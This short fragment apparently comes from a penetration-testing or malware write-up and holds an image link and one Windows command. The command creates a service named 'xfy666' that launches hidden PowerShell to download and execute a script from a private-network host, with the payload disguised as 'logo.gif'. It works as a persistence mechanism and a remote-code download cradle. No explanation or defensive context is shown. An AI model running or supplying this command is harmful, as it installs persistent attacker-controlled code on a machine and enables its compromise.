 sc create "xfy666" binpath= "cmd /c start powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://192.168.37.136:5555/logo.gif'))\""
